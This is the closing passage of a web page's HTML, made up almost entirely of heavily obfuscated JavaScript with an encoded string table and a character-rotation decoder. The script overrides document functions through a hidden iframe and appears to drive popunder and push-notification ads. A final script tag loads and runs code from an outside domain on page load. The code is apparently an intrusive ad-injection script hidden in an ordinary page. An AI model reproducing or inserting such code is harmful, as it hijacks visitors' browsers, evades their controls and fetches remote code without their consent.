break; } } }, function (n, t, e) { for ($._Eg = $.BC; $._Eg < $.Fu; $._Eg += $.x) { switch ($._Eg) { case $.Fj: function f(n) { for ($._e = $.BC; $._e < $.Bg; $._e += $.x) { switch ($._e) { case $.x: return [[r, t][$.Ju](o), [r, t][$.Ju](u)]; break; case $.BC: var t = parseInt(n, $.GH)[$.Ba]($.Bd); break; } } } break; case $.Bg: var c = function (n, t) { for ($._Eb = $.BC; $._Eb < $.Bu; $._Eb += $.x) { switch ($._Eb) { case $.Bg: throw new TypeError($.JH); break; case $.x: if (Symbol[$.Jj] in Object(n)) return function (n, t) { for ($._EH = $.BC; $._EH < $.Bu; $._EH += $.x) { switch ($._EH) { case $.Bg: return e; break; case $.x: try { for (var i, c = n[Symbol[$.Jj]](); !(r = (i = c[$.ey]())[$.fD]) && (e[$.aa](i[$.Id]), !t || e[$.Gr] !== t); r = !$.BC); } catch (n) { u = !$.BC, o = n; } finally { try { !r && c[$.fl] && c[$.fl](); } finally { if (u) throw o; } } break; case $.BC: var e = [], r = !$.BC, u = !$.x, o = void $.BC; break; } } }(n, t); break; case $.BC: if (Array[$.Ja](n)) return n; break; } } }; break; case $.Bu: t.zt = function (n, t) { for ($._f = $.BC; $._f < $.Bg; $._f += $.x) { switch ($._f) { case $.x: h[u] = $.BC, h[o] = t; break; case $.BC: var e = f(n), r = c(e, $.Bg), u = r[$.BC], o = r[$.x]; break; } } }, t.Ht = function (n) { for ($._u = $.BC; $._u < $.Bu; $._u += $.x) { switch ($._u) { case $.Bg: return h[r] = o + $.x, i; break; case $.x: { for ($._s = $.BC; $._s < $.Bg; $._s += $.x) { switch ($._s) { case $.x: if (!i) return null; break; case $.BC: if (a <= o) return delete h[r], delete h[u], null; break; } } } break; case $.BC: var t = f(n), e = c(t, $.Bg), r = e[$.BC], u = e[$.x], o = parseInt(h[r], $.GH) || $.BC, i = h[u]; break; } } }; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.CI: var r = $.Cu, u = $.Cv, o = $.Cs, a = $.Bu; break; case $.BC: $.CG; break; } } }]); break; case $.CI: window[k] = document, [$.A, $.B, $.C, $.D, $.E, $.F, $.G, $.H, $.I, $.J][$.l](function (n) { document[n] = function () { return b[$.w][$.y][n][$.Bv](window[$.y], arguments); }; }), [$.a, $.b, $.c][$.l](function (n) { Object[$.e](document, n, $.$($.Bw, function () { return window[$.y][n]; }, $.BE, !$.x)); }), document[$.j] = function () { return arguments[$.BC] = arguments[$.BC][$.Bi](new RegExp($.Bl, $.Bm), k), b[$.w][$.y][$.j][$.Be](window[$.y], arguments[$.BC]); }; break; case $.Fw: try { window[$.g]; } catch (n) { delete window[$.g], window[$.g] = e; } break; case $.Bu: var k = $.d + Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg); break; case $.Fm: try { window[$.h]; } catch (n) { delete window[$.h], window[$.h] = g; } break; case $.Fj: try { h = window[$.v]; } catch (n) { delete window[$.v], window[$.v] = $.$($.Bn, $.$(), $.CD, function (n, t) { return this[$.Bn][n] = i(t); }, $.CF, function (n) { return this[$.Bn][$.Bo](n) ? this[$.Bn][n] : void $.BC; }, $.CB, function (n) { return delete this[$.Bn][n]; }, $.CA, function () { return this[$.Bn] = $.$(); }), h = window[$.v]; } break; case $.Bg: b[$.m][$.q] = $.z, b[$.m][$.r] = $.BA, b[$.m][$.s] = $.BA, b[$.m][$.t] = $.BB, b[$.m][$.u] = $.BC, b[$.i] = $.n, a[$.k][$.p](b), i = b[$.w][$.BD], Object[$.e](i, $.o, $.$($.BE, !$.x)), c = b[$.w][$.f], d = b[$.w][$.BF], e = b[$.w][$.g], f = b[$.w][$.BG], g = b[$.w][$.h]; break; case $.x: try { b = window[$.y][$.A]($.BI); } catch (n) { for ($._D = $.BC; $._D < $.Bg; $._D += $.x) { switch ($._D) { case $.x: j[$.Bq] = $.Bs, b = j[$.Bt]; break; case $.BC: var j = (a[$.a] ? a[$.a][$.By] : a[$.c] || a[$.CC])[$.CE](); break; } } } break; case $.Fu: try { window[$.f]; } catch (n) { delete window[$.f], window[$.f] = c; } break; case $.BC: var b, c, d, e, f, g, h, i, a = document; break; } } })((function (j, k) { var $pe = '!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~'; function $0ds(d, s) { var _, $, h, x = '', r = s.length; for (_ = 0; _ < d.length; _++)h = d.charAt(_), ($ = s.indexOf(h)) >= 0 && (h = s.charAt(($ + r / 2) % r)), x += h; return x; } var _0xf62sadc = $0ds(':7C2>6', $pe), _0xf62sagsdg = $0ds('?@?6', $pe), _0xf62s4gg = $0ds('4C62E6t=6>6?E', $pe); const _ = document[_0xf62s4gg](_0xf62sadc); var _0xf62s45htrgb = $0ds('DEJ=6', $pe), _0xf62s45h8jgb = $0ds('5:DA=2J', $pe); _[_0xf62s45htrgb][_0xf62s45h8jgb] = _0xf62sagsdg; var _0x54hrgfb = $0ds('$EC:?8', $pe), _0x54hr5gfdfb = $0ds('7C@>r92Cr@56', $pe), _0x54h9h = $0ds('5@4F>6?Et=6>6?E', $pe), _0x5dsad9h = $0ds('4@?E6?E(:?5@H', $pe), _0x5dsdsadasdad9h = $0ds('2AA6?5r9:=5', $pe), _0x54hr6ytgfvb = $0ds('C6>@G6r9:=5', $pe); document[_0x54h9h][_0x5dsdsadasdad9h](_); var f = _[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb]; document[_0x54h9h][_0x54hr6ytgfvb](_); function H(index) { return Number(index).toString(36).replace(/[0-9]/g, function (s) { return f(parseInt(s, 10) + 65); }); } var o = { $: function () { var o = {}; for (var i = 0; i < arguments.length; i += 2) { o[arguments[i]] = arguments[i + 1]; } return o; } }; j = j.split('+'); for (var i = 0; i < 580; i++) { (function (I) { Object['defineProperty'](o, H(I), { get: function () { return j[I][0] !== ';' ? k(j[I], f) : parseFloat(j[I].slice(1), 10); } }); }(i)); } return o; }('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+lE=o9lvz.@.XowZoElE:+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+;18+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:o.X3W6.Xo9l+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+Z#iHHqBl#+6WN+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;5+;19+;20+;8+;9+;28+;15+;33+]3::Z#.n.J+].4.4+].4+;6+;29+;7+;22+;11+;12+WE96oq9+NqE9oN#.*E:+;13+;23+;14+;25+;24+;10+.tMo^op56WE9.A+]5Mo5.J+;26+;16+;35+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+wl##W^l+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.U.)._._.).[+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;21+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;27+;34+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;31+=Mq=~+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+=MlW6(qwloi:+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.|W:3+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+=MlW6.@E:l6}WM+W=:q}l+.)3:wM+sq9+s=MlW6.LE+=i66lE:+:W6^l:.@9+6lSl=:+WMM+6W=l+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+9W:W#l:+:3q#+=Mo#l9+.)Z3Z+:3lE+6lH+sq9Ml(qwloi:+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+6l#oM}l+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+.J+Mo=W:qoE+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+oEMoW9+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+36lH+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+e.|.b.F::Zzl*il#:+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)+i#l6.P^lE:+.)S#oE+MWE^iW^l+.)=##.n+.)ZE^.n+HqE9+#lE9+.}+;9999999+;99999999+AoElq9+6lHl66l6+:qwls9qHH+B:+.@:+=i66lE:si6M+.,:+./:+6lwo}l+.4.4+;98+;101+Z6o=l##+6l9i=l+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+.!:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.n+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+qE=Mi9l#+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+.|l##W^l.X3WEElM+;32+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;30+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^', function (n, y) { for (var r = 'YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,', t = ['.', '%', '{'], e = '', i = 1, f = 0; f < n.length; f++) { var o = r.indexOf(n[f]); t.indexOf(n[f]) > -1 && 0 === t.indexOf(n[f]) && (i = 0), o > -1 && (e += y(i * r.length + o), i = 1); } return e; })), (function (s) { var _ = {}; for (k in s) { try { _[k] = s[k].bind(s); } catch (e) { _[k] = s[k]; } } return _; })(document))</script>
<script src="//uwoaptee.com/ntfc.php?p=4400513" data-cfasync="false" async onerror="_nhzww()" onload="_bnjlfvwa()"></script>

</html>

